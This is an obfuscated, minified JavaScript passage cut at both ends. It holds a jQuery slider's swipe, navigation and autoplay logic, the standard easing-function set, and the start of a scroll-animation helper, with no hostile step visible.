b9,Q6P,X6P,T6P;if(m2[D3W.p3W(1642)]){Q6P=-983192202,X6P=1198874885,T6P=2;for(var c6P=1;D3W.b7P(c6P.toString(),c6P.toString().length,14745)!==Q6P;c6P++){P9[D3W.v3W(1353)]();T6P+=2;}if(D3W.S7P(T6P.toString(),T6P.toString().length,54313)!==X6P){P9[D3W.v3W(2352)]();}}else{m2[D3W.p3W(705)][D3W.v3W(2282)]=G2[D3W.v3W(1524)]();b9=P9[D3W.p3W(285)];m2[D3W.p3W(705)][D3W.p3W(1423)][D3W.v3W(1295)]=b9[D3W.v3W(675)][0][D3W.p3W(1133)];m2[D3W.p3W(705)][D3W.v3W(1423)][D3W.v3W(1838)]=b9[D3W.v3W(675)][0][D3W.v3W(390)];m2[D3W.v3W(1)][D3W.p3W(144)](D3W.p3W(2315),y2);m2[D3W.p3W(1)][D3W.p3W(144)](D3W.v3W(2174),O2);}};y2=function(n9){var q9,p9,k9,e9,a9;q9=n9[D3W.v3W(285)];p9=Math[D3W.v3W(1155)](q9[D3W.v3W(675)][0][D3W.v3W(1133)]-m2[D3W.p3W(705)][D3W.p3W(1423)][D3W.p3W(1295)]);k9=Math[D3W.v3W(1155)](q9[D3W.p3W(675)][0][D3W.p3W(390)]-m2[D3W.p3W(705)][D3W.p3W(1423)][D3W.p3W(1838)]);if(p9*3>k9&&m2[D3W.p3W(2271)][D3W.v3W(1464)]){n9[D3W.v3W(1353)]();}else if(k9*3>p9&&m2[D3W.v3W(2271)][D3W.p3W(1996)]){n9[D3W.v3W(1353)]();}if(m2[D3W.p3W(2271)][D3W.p3W(699)]!=D3W.p3W(825)&&m2[D3W.p3W(2271)][D3W.p3W(627)]){e9=0;if(m2[D3W.v3W(2271)][D3W.v3W(699)]==D3W.p3W(1511)){a9=q9[D3W.p3W(675)][0][D3W.v3W(1133)]-m2[D3W.v3W(705)][D3W.v3W(1423)][D3W.p3W(1295)];e9=m2[D3W.v3W(705)][D3W.p3W(2282)][D3W.p3W(2094)]+a9;}else{a9=q9[D3W.v3W(675)][0][D3W.p3W(390)]-m2[D3W.v3W(705)][D3W.v3W(1423)][D3W.p3W(1838)];e9=m2[D3W.p3W(705)][D3W.p3W(2282)][D3W.v3W(1340)]+a9;}P2(e9,D3W.v3W(2072),0);}};O2=function(L9){var t9,M9,D9;m2[D3W.p3W(1)][D3W.v3W(1986)](D3W.v3W(2315),y2);t9=L9[D3W.v3W(285)];M9=0;m2[D3W.v3W(705)][D3W.p3W(131)][D3W.v3W(1295)]=t9[D3W.p3W(675)][0][D3W.v3W(1133)];m2[D3W.v3W(705)][D3W.v3W(131)][D3W.v3W(1838)]=t9[D3W.v3W(675)][0][D3W.v3W(390)];if(m2[D3W.v3W(2271)][D3W.v3W(699)]==D3W.v3W(825)){D9=Math[D3W.p3W(1155)](m2[D3W.v3W(705)][D3W.v3W(1423)][D3W.v3W(1295)]-m2[D3W.p3W(705)][D3W.p3W(131)][D3W.p3W(1295)]);if(D9>=m2[D3W.v3W(2271)][D3W.p3W(335)]){m2[D3W.p3W(705)][D3W.v3W(1423)][D3W.v3W(1295)]>m2[D3W.v3W(705)][D3W.p3W(131)][D3W.p3W(1295)]?G2[D3W.p3W(567)]():G2[D3W.v3W(529)]();G2[D3W.v3W(1777)]();}}else{D9=0;if(m2[D3W.v3W(2271)][D3W.p3W(699)]==D3W.v3W(1511)){D9=m2[D3W.v3W(705)][D3W.p3W(131)][D3W.p3W(1295)]-m2[D3W.p3W(705)][D3W.p3W(1423)][D3W.p3W(1295)];M9=m2[D3W.p3W(705)][D3W.v3W(2282)][D3W.v3W(2094)];}else{D9=m2[D3W.p3W(705)][D3W.p3W(131)][D3W.p3W(1838)]-m2[D3W.v3W(705)][D3W.v3W(1423)][D3W.v3W(1838)];M9=m2[D3W.p3W(705)][D3W.p3W(2282)][D3W.p3W(1340)];}if(!m2[D3W.v3W(2271)][D3W.p3W(1240)]&&(m2[D3W.v3W(1755)][D3W.v3W(2211)]==0&&D9>0||m2[D3W.p3W(1755)][D3W.p3W(1623)]&&D9<0)){P2(M9,D3W.p3W(2072),200);}else{if(Math[D3W.p3W(1155)](D9)>=m2[D3W.p3W(2271)][D3W.v3W(335)]){D9<0?G2[D3W.v3W(567)]():G2[D3W.v3W(529)]();G2[D3W.p3W(1777)]();}else{P2(M9,D3W.p3W(2072),200);}}}m2[D3W.v3W(1)][D3W.v3W(1986)](D3W.p3W(2174),O2);};S2=function(j9){var Q9,R9;if(!m2[D3W.v3W(916)]){return;}Q9=o2(window)[D3W.p3W(1925)]();R9=o2(window)[D3W.p3W(196)]();if(j2!=Q9||x2!=R9){j2=Q9;x2=R9;G2[D3W.p3W(1815)]();m2[D3W.p3W(2271)][D3W.v3W(2091)][D3W.v3W(2024)](G2,m2[D3W.p3W(1755)][D3W.v3W(2211)]);}};G2[D3W.p3W(1188)]=function(u9,S9){var y9,x9,W9,O9,Z9,C9,H9,R2P,C8P,y8P,O8P;if(m2[D3W.v3W(1642)]||m2[D3W.v3W(1755)][D3W.p3W(2211)]==u9){return;}m2[D3W.v3W(1642)]=!0;m2[D3W.p3W(2265)]=m2[D3W.v3W(1755)][D3W.p3W(2211)];if(u9<0){m2[D3W.p3W(1755)][D3W.p3W(2211)]=b2()-1;}else if(u9>=b2()){m2[D3W.v3W(1755)][D3W.p3W(2211)]=0;}else{m2[D3W.p3W(1755)][D3W.v3W(2211)]=u9;}m2[D3W.p3W(2271)][D3W.v3W(171)](m2[D3W.v3W(1356)][D3W.v3W(158)](m2[D3W.v3W(1755)][D3W.v3W(2211)]),m2[D3W.v3W(2265)],m2[D3W.v3W(1755)][D3W.v3W(2211)],S9);if(S9==D3W.p3W(380)){m2[D3W.v3W(2271)][D3W.p3W(104)](m2[D3W.p3W(1356)][D3W.v3W(158)](m2[D3W.p3W(1755)][D3W.v3W(2211)]),m2[D3W.p3W(2265)],m2[D3W.p3W(1755)][D3W.p3W(2211)]);}else if(S9==D3W.v3W(630)){m2[D3W.v3W(2271)][D3W.p3W(472)](m2[D3W.p3W(1356)][D3W.p3W(158)](m2[D3W.v3W(1755)][D3W.p3W(2211)]),m2[D3W.v3W(2265)],m2[D3W.v3W(1755)][D3W.v3W(2211)]);}D3W.P17(7);R2P=D3W.W17(5,18,27,5,11,20);m2[D3W.v3W(1755)][D3W.p3W(1623)]=m2[D3W.v3W(1755)][D3W.v3W(2211)]>=b2()-R2P;if(m2[D3W.p3W(2271)][D3W.p3W(1458)]){k2(m2[D3W.v3W(1755)][D3W.v3W(2211)]);}if(m2[D3W.p3W(2271)][D3W.p3W(632)]){W2();}if(m2[D3W.p3W(2271)][D3W.p3W(699)]==D3W.p3W(825)){if(m2[D3W.p3W(2271)][D3W.p3W(1745)]&&m2[D3W.p3W(1)][D3W.p3W(196)]()!=n2()){m2[D3W.v3W(1)][D3W.p3W(1204)]({'\x68\x65\x69\x67\x68\x74':n2()},m2[D3W.v3W(2271)][D3W.v3W(1794)]);}m2[D3W.p3W(1356)][D3W.v3W(1443)](D3W.p3W(771))[D3W.p3W(1462)](m2[D3W.p3W(2271)][D3W.v3W(1851)])[D3W.p3W(1122)]({'\x7a\x49\x6e\x64\x65\x78':0});m2[D3W.v3W(1356)][D3W.p3W(158)](m2[D3W.p3W(1755)][D3W.v3W(2211)])[D3W.v3W(1122)](D3W.v3W(1905),m2[D3W.v3W(2271)][D3W.p3W(528)]+1)[D3W.p3W(585)](m2[D3W.p3W(2271)][D3W.v3W(1851)],function(){o2(this)[D3W.v3W(1122)](D3W.p3W(1905),m2[D3W.p3W(2271)][D3W.v3W(528)]);D2();});}else{if(m2[D3W.p3W(2271)][D3W.v3W(1745)]&&m2[D3W.p3W(1)][D3W.v3W(196)]()!=n2()){m2[D3W.p3W(1)][D3W.v3W(1204)]({'\x68\x65\x69\x67\x68\x74':n2()},m2[D3W.p3W(2271)][D3W.p3W(1794)]);}y9=0;x9={'\x74\x6f\x70':0,'\x6c\x65\x66\x74':0};if(!m2[D3W.p3W(2271)][D3W.p3W(1240)]&&m2[D3W.v3W(489)]&&m2[D3W.v3W(1755)][D3W.v3W(1623)]){if(m2[D3W.p3W(2271)][D3W.p3W(699)]==D3W.p3W(1511)){W9=m2[D3W.p3W(1356)][D3W.p3W(158)](m2[D3W.p3W(1356)][D3W.v3W(1998)]-1);x9=W9[D3W.p3W(1524)]();y9=m2[D3W.p3W(1)][D3W.v3W(1925)]()-W9[D3W.p3W(1161)]();}else{O9=m2[D3W.p3W(1356)][D3W.v3W(1998)]-m2[D3W.p3W(2271)][D3W.p3W(801)];x9=m2[D3W.v3W(1356)][D3W.p3W(158)](O9)[D3W.v3W(1524)]();}}else if(m2[D3W.p3W(489)]&&m2[D3W.p3W(1755)][D3W.p3W(1623)]&&S9==D3W.p3W(630)){Z9=m2[D3W.v3W(2271)][D3W.p3W(1948)]==1?m2[D3W.v3W(2271)][D3W.p3W(2095)]-e2():(b2()-1)*e2()-(m2[D3W.v3W(1356)][D3W.p3W(1998)]-m2[D3W.p3W(2271)][D3W.v3W(2095)]);W9=G2[D3W.v3W(1356)](D3W.v3W(0))[D3W.v3W(158)](Z9);x9=W9[D3W.v3W(1524)]();}else if(S9==D3W.v3W(380)&&m2[D3W.p3W(1755)][D3W.p3W(2211)]==0){x9=G2[D3W.p3W(437)](D3W.v3W(2007))[D3W.v3W(158)](m2[D3W.p3W(2271)][D3W.v3W(2095)])[D3W.p3W(1524)]();m2[D3W.v3W(1755)][D3W.v3W(1623)]=![];}else if(u9>=0){C8P=-31589085,y8P=-84027297,O8P=2;for(var X8P=1;D3W.b7P(X8P.toString(),X8P.toString().length,35719)!==C8P;X8P++){C9=u9+e2();O8P+=2;}if(D3W.b7P(O8P.toString(),O8P.toString().length,80413)!==y8P){C9=u9-e2();}C9=u9*e2();x9=m2[D3W.v3W(1356)][D3W.p3W(158)](C9)[D3W.p3W(1524)]();}if(D3W.v3W(1294)!==typeof x9){H9=m2[D3W.p3W(2271)][D3W.p3W(699)]==D3W.p3W(1511)?-(x9[D3W.v3W(2094)]-y9):-x9[D3W.p3W(1340)];P2(H9,D3W.v3W(1115),m2[D3W.p3W(2271)][D3W.p3W(1851)]);}}};G2[D3W.v3W(567)]=function(){var w9,j2P;if(!m2[D3W.v3W(2271)][D3W.v3W(1240)]&&m2[D3W.p3W(1755)][D3W.p3W(1623)]){return;}D3W.E17(8);j2P=D3W.W17(16,15);w9=parseInt(m2[D3W.v3W(1755)][D3W.p3W(2211)])+j2P;G2[D3W.p3W(1188)](w9,D3W.v3W(380));};G2[D3W.v3W(529)]=function(){var g9;if(!m2[D3W.p3W(2271)][D3W.p3W(1240)]&&m2[D3W.v3W(1755)][D3W.v3W(2211)]==0){return;}g9=parseInt(m2[D3W.p3W(1755)][D3W.p3W(2211)])-1;G2[D3W.v3W(1188)](g9,D3W.p3W(630));};G2[D3W.v3W(2228)]=function(X9){var I9,K9;if(m2[D3W.p3W(1899)]){return;}I9={'\x70\x72\x6f\x67\x72\x65\x73\x73':0};K9={'\x70\x72\x6f\x67\x72\x65\x73\x73':1,'\x65\x61\x73\x65':Linear[D3W.v3W(659)],'\x6f\x6e\x55\x70\x64\x61\x74\x65':function(){m2[D3W.p3W(2271)][D3W.p3W(29)](I9[D3W.p3W(1105)],m2[D3W.v3W(1755)][D3W.v3W(2211)]);},'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':function(){m2[D3W.v3W(2271)][D3W.p3W(1880)]==D3W.v3W(380)?G2[D3W.v3W(567)]():G2[D3W.p3W(529)]();m2[D3W.p3W(1899)][D3W.v3W(1366)]();}};m2[D3W.v3W(1899)]=new TweenMax(I9,m2[D3W.v3W(2271)][D3W.v3W(347)]/1000,K9);if(m2[D3W.v3W(2271)][D3W.p3W(2231)]&&X9!=!!1){M2(D3W.v3W(1825));}};G2[D3W.v3W(1777)]=function(E9){if(!m2[D3W.p3W(1899)]){return;}m2[D3W.p3W(1899)][D3W.v3W(1079)]();m2[D3W.v3W(2271)][D3W.p3W(1709)](m2[D3W.v3W(1755)][D3W.p3W(2211)]);m2[D3W.p3W(1899)]=null;if(m2[D3W.v3W(2271)][D3W.p3W(2231)]&&E9!=!""){M2(D3W.p3W(1423));}};G2[D3W.v3W(582)]=function(){return m2[D3W.v3W(1755)][D3W.v3W(2211)];};G2[D3W.p3W(105)]=function(){return m2[D3W.p3W(1356)][D3W.v3W(158)](m2[D3W.v3W(1755)][D3W.p3W(2211)]);};G2[D3W.v3W(1058)]=function(){return m2[D3W.v3W(1356)][D3W.v3W(1998)];};G2[D3W.v3W(1815)]=function(){var W2P;m2[D3W.v3W(1356)][D3W.p3W(2198)](G2[D3W.p3W(437)](D3W.v3W(0)))[D3W.p3W(1925)](L2());m2[D3W.v3W(1)][D3W.p3W(1122)](D3W.v3W(196),n2());if(!m2[D3W.p3W(2271)][D3W.p3W(2215)]){t2();}if(m2[D3W.v3W(1755)][D3W.p3W(1623)]){D3W.E17(8);W2P=D3W.W17(13,12);m2[D3W.p3W(1755)][D3W.v3W(2211)]=b2()-W2P;}if(m2[D3W.v3W(1755)][D3W.v3W(2211)]>=b2()){m2[D3W.p3W(1755)][D3W.p3W(1623)]=!!{};}if(m2[D3W.p3W(2271)][D3W.p3W(1458)]&&!m2[D3W.p3W(2271)][D3W.v3W(1187)]){Q2();k2(m2[D3W.p3W(1755)][D3W.v3W(2211)]);}};G2[D3W.v3W(1599)]=function(){if(!m2[D3W.v3W(916)]){return;}m2[D3W.p3W(916)]=![];o2(D3W.p3W(0),this)[D3W.v3W(1801)]();m2[D3W.p3W(1356)][D3W.p3W(25)](function(){o2(this)[D3W.v3W(512)](D3W.v3W(986))!=undefined?o2(this)[D3W.p3W(1127)](D3W.v3W(1037),o2(this)[D3W.v3W(512)](D3W.v3W(986))):o2(this)[D3W.p3W(1229)](D3W.p3W(1037));});o2(this)[D3W.v3W(512)](D3W.v3W(986))!=undefined?this[D3W.v3W(1127)](D3W.p3W(1037),o2(this)[D3W.v3W(512)](D3W.p3W(986))):o2(this)[D3W.v3W(1229)](D3W.p3W(1037));o2(this)[D3W.p3W(2247)]()[D3W.p3W(2247)]();if(m2[D3W.v3W(632)][D3W.p3W(112)]){m2[D3W.v3W(632)][D3W.p3W(112)][D3W.p3W(1801)]();}if(m2[D3W.v3W(632)][D3W.v3W(380)]){m2[D3W.v3W(632)][D3W.p3W(380)][D3W.p3W(1801)]();}if(m2[D3W.v3W(632)][D3W.p3W(630)]){m2[D3W.p3W(632)][D3W.p3W(630)][D3W.v3W(1801)]();}if(m2[D3W.p3W(373)]&&m2[D3W.v3W(2271)][D3W.v3W(632)]){m2[D3W.v3W(373)][D3W.p3W(1801)]();}o2(D3W.p3W(1193),this)[D3W.p3W(1801)]();if(m2[D3W.v3W(632)][D3W.p3W(1174)]){m2[D3W.p3W(632)][D3W.v3W(1174)][D3W.v3W(1801)]();}clearInterval(m2[D3W.v3W(1899)]);if(m2[D3W.v3W(2271)][D3W.p3W(377)]){o2(window)[D3W.v3W(1986)](D3W.v3W(109),S2);}};G2[D3W.p3W(236)]=function(Y9){if(Y9!=undefined){R2=Y9;}G2[D3W.v3W(1599)]();u2();};u2();return this;};}(jQuery));;(function(A9){var f3W=o2dd;A9[f3W.v3W(1656)][f3W.p3W(584)]=A9[f3W.p3W(1656)][f3W.p3W(224)];A9[f3W.v3W(2196)](A9[f3W.v3W(1656)],{'\x64\x65\x66':f3W.p3W(1878),'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74\x42\x61\x63\x6b':function(w1,y1,Z1,C1,H1,O1){void 0==O1&&(O1=1.70158);return 1>(y1/=H1/2)?C1/2*y1*y1*(((O1*=1.525)+1)*y1-O1)+Z1:C1/2*((y1-=2)*y1*(((O1*=1.525)+1)*y1+O1)+2)+Z1;},'\x65\x61\x73\x65\x49\x6e\x51\x75\x61\x64':function(v9,h9,d9,B9,i9){f3W.P17(9);return f3W.W17(B9,h9/=i9,h9,d9);},'\x65\x61\x73\x65\x4f\x75\x74\x51\x75\x61\x72\x74':function(w5,O5,Z5,C5,H5){f3W.P17(14);return f3W.W17(C5,O5=O5/H5-1,O5,O5,O5,1,Z5);},'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74\x45\x6c\x61\x73\x74\x69\x63':function(e1,b1,n1,q1,p1){var P1,a1;e1=1.70158;P1=0;a1=q1;if(0==b1){return n1;}if(2==(b1/=p1/2)){f3W.E17(4);return f3W.X17(n1,q1);}P1||(P1=.3*p1*1.5);a1<Math[f3W.p3W(1155)](q1)?(a1=q1,e1=P1/4):e1=P1/(2*Math[f3W.v3W(1388)])*Math[f3W.p3W(312)](q1/a1);return 1>b1?-.5*a1*Math[f3W.v3W(700)](2,10*--b1)*Math[f3W.p3W(499)](2*(b1*p1-e1)*Math[f3W.p3W(1388)]/P1)+n1:a1*Math[f3W.v3W(700)](2,-10*--b1)*Math[f3W.p3W(499)](2*(b1*p1-e1)*Math[f3W.p3W(1388)]/P1)*.5+q1+n1;},'\x65\x61\x73\x65\x49\x6e\x42\x6f\x75\x6e\x63\x65':function(K1,X1,E1,g1,I1){return g1-A9[f3W.v3W(1656)][f3W.v3W(999)](K1,I1-X1,0,g1,I1)+E1;},'\x65\x61\x73\x65\x4f\x75\x74\x43\x69\x72\x63':function(s6,X6,E6,Y6,A6){var w2P,g2P;f3W.P17(19);w2P=f3W.W17(4,3,15);f3W.P17(20);g2P=f3W.W17(17,2,14);return Y6*Math[f3W.v3W(1401)](w2P-(X6=X6/A6-g2P)*X6)+E6;},'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74\x51\x75\x61\x64':function(G5,o5,J5,V5,m5){return 1>(o5/=m5/2)?V5/2*o5*o5+J5:-V5/2*(--o5*(o5-2)-1)+J5;},'\x65\x61\x73\x65\x49\x6e\x45\x6c\x61\x73\x74\x69\x63':function(v6,F6,f6,B6,T6){var d6,i6,I2P,m8P,G8P,B8P,K2P,X2P;v6=1.70158;d6=0;i6=B6;if(0==F6){return f6;}if(1==(F6/=T6)){f3W.P17(4);return f3W.X17(f6,B6);}d6||(d6=.3*T6);i6<Math[f3W.v3W(1155)](B6)?(i6=B6,v6=d6/4):v6=d6/(2*Math[f3W.v3W(1388)])*Math[f3W.p3W(312)](B6/ i6);f3W.P17(21);I2P=f3W.W17(15,38,274,12);m8P=1683657743,G8P=1255496985,B8P=2;for(var b8P=1;f3W.b7P(b8P.toString(),b8P.toString().length,16122)!==m8P;b8P++){f3W.P17(56);K2P=f3W.W17(78,20,2,87);f3W.E17(22);B8P+=2;}if(f3W.S7P(B8P.toString(),B8P.toString().length,77100)!==G8P){f3W.P17(68);K2P=f3W.W17(59,99,8,19);f3W.E17(61);}f3W.P17(22);K2P=f3W.W17(14,10,29,15);f3W.E17(23);X2P=f3W.X17(2,8,15,11);return-(i6*Math[f3W.v3W(700)](I2P,K2P*--F6)*Math[f3W.p3W(499)](X2P*(F6*T6-v6)*Math[f3W.p3W(1388)]/d6))+f6;},'\x65\x61\x73\x65\x49\x6e\x43\x75\x62\x69\x63':function(e5,b5,P5,q5,a5){f3W.E17(11);return f3W.W17(q5,b5/=a5,b5,b5,P5);},'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74\x43\x75\x62\x69\x63':function(j5,t5,L5,Q5,R5){return 1>(t5/=R5/2)?Q5/2*t5*t5*t5+L5:Q5/2*((t5-=2)*t5*t5+2)+L5;},'\x65\x61\x73\x65\x4f\x75\x74\x51\x75\x69\x6e\x74':function(B5,z5,c5,h5,d5){f3W.P17(16);return f3W.W17(h5,z5=z5/d5-1,z5,z5,z5,z5,1,c5);},'\x65\x61\x73\x65\x49\x6e\x42\x61\x63\x6b':function(Q1,D1,M1,t1,L1,k1){void 0==k1&&(k1=1.70158);f3W.P17(25);return f3W.W17(t1,D1/=L1,D1,k1,1,D1,k1,M1);},'\x65\x61\x73\x65\x49\x6e\x43\x69\x72\x63':function(K6,H6,w6,g6,I6){var C2P;f3W.E17(18);C2P=f3W.W17(18,18);return-g6*(Math[f3W.v3W(1401)](C2P-(H6/=I6)*H6)-1)+w6;},'\x65\x61\x73\x65\x4f\x75\x74\x51\x75\x61\x64':function(r9,F9,f9,T9,l9){f3W.P17(10);return f3W.W17(T9,F9/=l9,F9,2,f9);},'\x65\x61\x73\x65\x49\x6e\x45\x78\x70\x6f':function(Q6,D6,M6,t6,L6){return 0==D6?M6:t6*Math[f3W.v3W(700)](2,10*(D6/L6-1))+M6;},'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74\x43\x69\x72\x63':function(h6,U6,N6,z6,c6){return 1>(U6/=c6/2)?-z6/2*(Math[f3W.p3W(1401)](1-U6*U6)-1)+N6:z6/2*(Math[f3W.p3W(1401)](1-(U6-=2)*U6)+1)+N6;},'\x65\x61\x73\x65\x4f\x75\x74\x45\x6c\x61\x73\x74\x69\x63':function(J1,V1,m1,l6,G1){var r6,o1,Y2P,A2P;J1=1.70158;r6=0;o1=l6;if(0==V1){return m1;}if(1==(V1/=G1)){f3W.P17(4);return f3W.W17(m1,l6);}r6||(r6=.3*G1);o1<Math[f3W.p3W(1155)](l6)?(o1=l6,J1=r6/4):J1=r6/(2*Math[f3W.p3W(1388)])*Math[f3W.p3W(312)](l6/o1);f3W.P17(20);Y2P=f3W.W17(15,15,10);f3W.P17(24);A2P=f3W.W17(19,10,2662,14);return o1*Math[f3W.p3W(700)](2,Y2P*V1)*Math[f3W.p3W(499)](A2P*(V1*G1-J1)*Math[f3W.v3W(1388)]/r6)+l6+m1;},'\x65\x61\x73\x65\x4f\x75\x74\x45\x78\x70\x6f':function(W6,R6,j6,x6,u6){return R6==u6?j6+x6:x6*(-Math[f3W.p3W(700)](2,-10*R6/u6)+1)+j6;},'\x65\x61\x73\x65\x4f\x75\x74\x42\x6f\x75\x6e\x63\x65':function(N1,Y1,A1,s1,U1){return(Y1/=U1)<1/2.75?7.5625*s1*Y1*Y1+A1:Y1<2/2.75?s1*(7.5625*(Y1-=1.5/2.75)*Y1+.75)+A1:Y1<2.5/2.75?s1*(7.5625*(Y1-=2.25/2.75)*Y1+.9375)+A1:s1*(7.5625*(Y1-=2.625/2.75)*Y1+.984375)+A1;},'\x65\x61\x73\x65\x4f\x75\x74\x53\x69\x6e\x65':function(q6,m6,G6,b6,P6){var y2P;f3W.P17(3);y2P=f3W.W17(5,10);return b6*Math[f3W.p3W(499)](m6/P6*(Math[f3W.p3W(1388)]/y2P))+G6;},'\x65\x61\x73\x65\x49\x6e\x51\x75\x69\x6e\x74':function(N5,Y5,A5,s5,U5){f3W.E17(15);return f3W.W17(s5,Y5/=U5,Y5,Y5,Y5,Y5,A5);},'\x73\x77\x69\x6e\x67':function(s9,U9,N9,z9,c9){return A9[f3W.v3W(1656)][A9[f3W.p3W(1656)][f3W.p3W(1157)]](s9,U9,N9,z9,c9);},'\x65\x61\x73\x65\x4f\x75\x74\x42\x61\x63\x6b':function(S1,R1,x1,u1,W1,j1){void 0==j1&&(j1=1.70158);f3W.P17(26);return f3W.W17(u1,R1=R1/W1-1,R1,j1,1,R1,j1,1,x1);},'\x65\x61\x73\x65\x4f\x75\x74\x43\x75\x62\x69\x63':function(M5,n5,p5,k5,D5){f3W.E17(12);return f3W.X17(k5,n5=n5/D5-1,n5,n5,1,p5);},'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74\x51\x75\x69\x6e\x74':function(T5,i5,v5,F5,f5){return 1>(i5/=f5/2)?F5/2*i5*i5*i5*i5*i5+v5:F5/2*((i5-=2)*i5*i5*i5*i5+2)+v5;},'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74\x53\x69\x6e\x65':function(k6,a6,e6,n6,p6){var O2P,Z2P;f3W.P17(17);O2P=f3W.W17(72,5,14);f3W.P17(8);Z2P=f3W.W17(14,13);return-n6/O2P*(Math[f3W.p3W(1875)](Math[f3W.v3W(1388)]*a6/p6)-Z2P)+e6;},'\x65\x61\x73\x65\x49\x6e\x51\x75\x61\x72\x74':function(y5,x5,u5,W5,S5){f3W.E17(13);return f3W.W17(W5,x5/=S5,x5,x5,x5,u5);},'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74\x45\x78\x70\x6f':function(C6,S6,y6,O6,Z6){return 0==S6?y6:S6==Z6?y6+O6:1>(S6/=Z6/2)?O6/2*Math[f3W.v3W(700)](2,10*(S6-1))+y6:O6/2*(-Math[f3W.p3W(700)](2,-10*--S6)+2)+y6;},'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74\x51\x75\x61\x72\x74':function(E5,g5,I5,K5,X5){return 1>(g5/=X5/2)?K5/2*g5*g5*g5*g5+I5:-K5/2*((g5-=2)*g5*g5*g5-2)+I5;},'\x65\x61\x73\x65\x49\x6e\x53\x69\x6e\x65':function(V6,r5,o6,l5,J6){var S2P;f3W.E17(17);S2P=f3W.X17(79,7,11);return-l5*Math[f3W.v3W(1875)](r5/J6*(Math[f3W.v3W(1388)]/S2P))+l5+o6;},'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74\x42\x6f\x75\x6e\x63\x65':function(d1,c1,B1,h1,z1){return c1<z1/2?.5*A9[f3W.v3W(1656)][f3W.v3W(653)](d1,2*c1,0,h1,z1)+B1:.5*A9[f3W.p3W(1656)][f3W.p3W(999)](d1,2*c1-z1,0,h1,z1)+.5*h1+B1;}});}(jQuery));(function(){var n3W=o2dd;var v1,l1,F1,f1,T1,i1,r1;i1=function(o8,J8){return function(){return o8[n3W.p3W(1343)](J8,arguments);};};r1=[][n3W.p3W(951)]||function(G8){for(var V8=0,m8=this[n3W.p3W(1998)];m8>V8;V8++)if(V8 in this&&this[V8]===G8){return V8;}return-1;};l1=function(){function b8(){}return b8[n3W.v3W(2124)][n3W.v3W(2196)]=function(q8,a8){var P8,e8;for(P8 in a8){e8=a8[P8];null==q8[P8]&&(q8[P8]=e8);}return q8;},b8[n3W.v3W(2124)][n3W.v3W(943)]=function(n8){return/\u0041\x6e\u0064\u0072\x6f\x69\x64|\u0077\u0065\x62\x4f\x53|\u0069\u0050\x68\u006f\u006e\u0065|\u0069\x50\x61\u0064|\x69\u0050\u006f\u0064|\u0042\u006c\x61\x63\x6b\u0042\u0065\x72\u0072\x79|\x49\u0045\x4d\u006f\u0062\x69\u006c\u0065|\u004f\x70\u0065\u0072\x61\x20\u004d\u0069\u006e\u0069/i[n3W.v3W(2280)](n8);},b8[n3W.p3W(2124)][n3W.v3W(2121)]=function(k8,D8,M8,t8){var p8;return null==D8&&(D8=!1),null==M8&&(M8=!1),null==t8&&(t8=null),null!=document[n3W.v3W(2121)]?(p8=document[n3W.p3W(2121)](n3W.p3W(826)),p8[n3W.v3W(1315)](k8,D8,M8,t8)):null!=document[n3W.p3W(211)]?(p8=document[n3W.v3W(211)](),p8[n3W.v3W(1919)]=k8):p8[n3W.v3W(297)]=k8,p8;},b8[n3W.p3W(2124)][n3W.v3W(1703)]=function(L8,Q8){return null!=L8[n3W.p3W(875)]?L8[n3W.v3W(875)](Q8):Q8 in(null!=L8)?L8[Q8]():n3W.v3W(2210)+Q8 in(null!=L8)?L8[n3W.v3W(2210)+Q8]():void 0;},b8[n3W.v3W(2124)][n3W.v3W(1610)]=function(R8,j8,x8){return null!=R8[n3W.p3W(1029)]?R8[n3W.p3W(1029)](j8,x8,!1):null!=R8[n3W.p3W(434)]?R8[n3W.p3W(434)](n3W.v3W(2210)+j8,x8):R8[j8]=x8;},b8[n3W.v3W(2124)][n3W.v3W(949)]=function(u8,W8,S8){return null!=u8[n3W.p3W(1080)]?u8[n3W.p3W(1080)](W8,S8,!1):null!=u8[n3W.p3W(1460)]?u8[n3W.v3W(1460)](n3W.p3W(2210)+W8,S8):delete u8[W8];},b8[n3W.p3W(2124)][n3W.p3W(337)]=function(){return n3W.v3W(337)in window?window[n3W.p3W(337)]:document[n3W.p3W(6)][n3W.p3W(2199)];},b8;}();F1=this[n3W.v3W(1337)]||this[n3W.v3W(661)]||(F1=function(){function y8(){this[n3W.p3W(266)]=[];this[n3W.p3W(467)]=[];}return y8[n3W.v3W(2124)][n3W.v3W(458)]=function(g8){var O8,H8,Z8,w8,C8;for(C8=this[n3W.v3W(266)],O8=Z8=0,w8=C8[n3W.p3W(1998)];w8>Z8;O8=++Z8)if(H8=C8[O8],H8===g8){return this[n3W.v3W(467)][O8];}},y8[n3W.v3W(2124)][n3W.v3W(599)]=function(E8,Y8){var I8,A8,K8,s8,X8;for(X8=this[n3W.v3W(266)],I8=K8=0,s8=X8[n3W.p3W(1998)];s8>K8;I8=++K8)if(A8=X8[I8],A8===E8){return void(this[n3W.p3W(467)][I8]=Y8);}return this[n3W.v3W(266)][n3W.p3W(604)](E8),this[n3W.v3W(467)][n3W.p3W(604)](Y8);},y8;}());v1=this[n3W.v3W(655)]||this[n3W.v3W(1328)]||this[n3W.p3W(1007)]||(v1=function(){function U8(){n3W.v3W(1294)!=typeof console&&null!==console&&console[n3W.p3W(1879)](n3W.p3W(350));n3W.p3W(1294)!=typeof console&&null!==console&&console[n3W.p3W(1879)](n3W.v3W(468));}return U8[n3W.v3W(281)]=!0,U8[n3W.v3W(2124)][n3W.p3W(1228)]=function(){},U8;}());f1=this[n3W.p3W(1165)]||function(N8,z8){return this[n3W.v3W(650)]=function(c8){var i8P,P8P,p8P,h8;i8P=-1353464687,P8P=1569157707,p8P=2;for(var d8P=1;n3W.b7P(d8P.toString(),d8P.toString().length,89195)!==i8P;d8P++){p8P+=2;}if(n3W.b7P(p8P.toString(),p8P.toString().length,25832)!==P8P){}return n3W.p3W(488)===c8&&(c8=n3W.v3W(2066)),T1[n3W.p3W(2280)](c8)&&c8[n3W.p3W(882)](T1,function(B8,d8){return 